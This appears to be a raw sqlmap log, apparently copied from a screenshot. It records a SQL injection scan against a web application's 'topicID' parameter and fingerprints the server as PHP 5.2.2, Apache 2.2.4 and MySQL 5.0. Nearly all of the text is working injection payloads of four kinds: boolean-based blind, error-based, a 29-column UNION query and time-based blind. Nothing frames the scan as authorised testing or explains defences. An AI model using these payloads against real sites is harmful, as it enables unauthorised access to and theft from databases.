 [00:31:57] [INFO] target URL appears to have 29 columns in query
[00:31:58] [INFO] GET parameter 'topicID' is 'MySQL UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'topicID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: topicID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: topicID=129) AND 5124=5124 AND (1392=1392&css=4&length=30&num=7
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: topicID=129) AND (SELECT 3553 FROM(SELECT COUNT(*),CONCAT(0x716c7a7
a71,(SELECT (CASE WHEN (3553=3553) THEN 1 ELSE 0 END)),0x7165646d71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (4033=4033&css=4
&length=30&num=7
    Type: UNION query
    Title: MySQL UNION query (NULL) - 29 columns
    Payload: topicID=129) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716
c7a7a71,0x4b6c7844747748505077,0x7165646d71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
&css=4&length=30&num=7
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: topicID=129) AND SLEEP(5) AND (7312=7312&css=4&length=30&num=7
---
[00:32:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.2, Apache 2.2.4
back-end DBMS: MySQL 5.0
[00:32:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\w
[*] shutting down at 00:32:03